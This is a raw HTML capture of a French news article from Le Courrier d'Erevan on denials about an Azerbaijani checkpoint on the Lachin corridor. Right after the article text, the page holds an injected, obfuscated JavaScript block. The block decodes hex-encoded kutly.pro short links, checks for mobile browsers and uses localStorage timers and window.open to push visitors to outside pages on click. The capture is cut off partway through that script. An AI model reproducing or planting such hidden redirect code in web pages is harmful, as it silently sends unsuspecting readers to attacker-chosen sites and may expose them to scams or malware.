

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/region/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer
body_size: 45788
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/region/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer" />
<link rel="shortlink" href="/fr/node/4999" />
<meta name="title" content="Check-point azerbaïdjanais sur le corridor de Latchin – démenti à confirmer" />
<meta name="description" content="Les autorités du Karabakh ont rapidement démenti les déclarations du haut-commandant des forces russes au Karabakh laissant présager l&#039;installation d&#039;un check-point azerbaïdjanais sur le corridor de Latchin. La question a cependant été abordée indirectement par Sergeï Lavrov lui-même lors " />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/volkov-5.12.22r.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/volkov-5.12.22r.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Check-point azerbaïdjanais sur le corridor de Latchin – démenti à confirmer | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"mePo4e6dNdqNScqrrLTQYezC8kvEwKY1LN8y2G5MK-E","jquery_version":"1.12","jquery_version_token":"iXPru79IjzvNFI2UPod17-Syrzxt873xPa61JXPb4u0","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/region\/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4999 node-type-region i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/region/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZC5HWTjkpX5zyMkPQC_W-rZsBzNpYGhWNlDSpWDuAiM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/region/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4999" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Check-point azerbaïdjanais sur le corridor de Latchin – démenti à confirmer</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-region view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-a46690ca0c9d7324777a6e631dfeedf5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Région</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">06.12.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/volkov-5.12.22r.jpg?itok=_8lO-sla" width="1070" height="601" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-4010d82a4028e47f93c10b6dfed584c8">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian">Montrer l’Arménie à la France, la mission d’Alexis Pazoumian</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/discussions-sur-les-echanges-economiques-entre-l-armenie-et-l-azerbaidjan">Discussions sur les échanges économiques entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Les autorités du Karabakh ont rapidement démenti les déclarations du haut-commandant des forces russes au Karabakh laissant présager l'installation d'un check-point azerbaïdjanais sur le corridor de Latchin. La question a cependant été abordée indirectement par Sergeï Lavrov lui-même lors d'un point-presse.</strong></p>
<p class="rtejustify"><em>Par Olivier Merlet</em></p>
<p>La diffusion, lundi 5 décembre, d'une interview du chef des troupes russes de maintien de la paix au Karabakh, par la chaine de télévision azerbaïdjanaise <em>İctimai Televiziya</em> a immédiatement provoqué le tollé des réseaux sociaux. La vidéo montre le général de division Andreï Volkov, commandant en chef des casques bleus russes, flanqué de deux soldats encagoulés et accompagné d'un gradé azéri. Tronqués, arrangés ou mal interprétés, les propos du général de division Andrei Volkov, commandant en chef des casques bleus russes semblent bien laisser croire à l'annonce d'un feu vert donné à l'armée azerbaïdjanaise pour l'installation d'un poste de contrôle à l'entrée du corridor de Latchin lui-même.</p>
<p>Le service de Sécurité nationale de la République d'Artsakh a promptement et fermement contesté l'information, la qualifiant de « <em>fausse</em> » à deux reprises et affirmant « <em>qu'il n'y aurait pas de base dans le corridor, qu'il ne serait pas contrôlé par des Azerbaïdjanais et qu'il n'y aurait pas d'Azerbaïdjanais aux endroits où les casques bleus sont stationnés </em>».  Le communiqué ajoute toutefois « <em>qu'il est prévu d'installer des dispositifs de contrôle technique pour faciliter le travail des casques bleus</em> ».</p>
<p>Dans ses déclarations au media azerbaidjanais, Andrei Volkov, hier, envisageait «<em> la possibilité d'installer d'un mini poste douanier et d'un scanner à rayons X à la base n ° 1 du corridor de Latchin afin d'inspecter les véhicules entrants et d'empêcher l'accès aux objets interdits sur le territoire placé sous sa responsabilité ». </em>Il précisait effectivement que<em> « le contrôle du fret sera effectué par des spécialistes des forces russes de maintien de la paix</em> ».</p>
<p>La polémique, une de plus, intervient à un moment où les autorités azerbaïdjanaises reviennent de plus en plus régulièrement depuis quelques semaines sur de prétendues livraisons d'armes aux forces de défense du Karabakh, via le corridor de Latchin, avec la complicité des forces de maintien de la paix russe. Des fonctionnaires azerbaïdjanais accompagnés d'employés du ministère de la Défense ont même provoqué la fermeture dudit corridor pendant près de quatre heures le week-end dernier, nous en parlions dans <a href="https://www.courrier.am/fr/region/le-karabakh-isole-de-larmenie-samedi-dernier">une précédente édition</a>, sous prétexte de plaintes et de préoccupations à caractère environnemental cette fois.</p>
<p>Depuis Moscou, au sortir d'un entretien avec le ministre azerbaïdjanais des Affaires étrangères Jeyhun Bayramov, Sergeï Lavrov a rappelé hier que « <em>"sur le terrain", les représentants des départements de l'Azerbaïdjan travaillent avec la participation du contingent russe de maintien de la paix. Toutes les questions soulevées par les voisins et collègues azerbaïdjanais au sujet de la mise en œuvre des accords des déclarations tripartites sont pour nous d'une importance prioritaire. L'armée russe "sur le terrain" y est activement engagée »</em>.</p>
<p>Le commandement de la mission russe de maintien de la paix au Nagorny-Karabakh a annoncé la publication d'un complément d'information, « <em>dans un proche avenir</em> ».</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 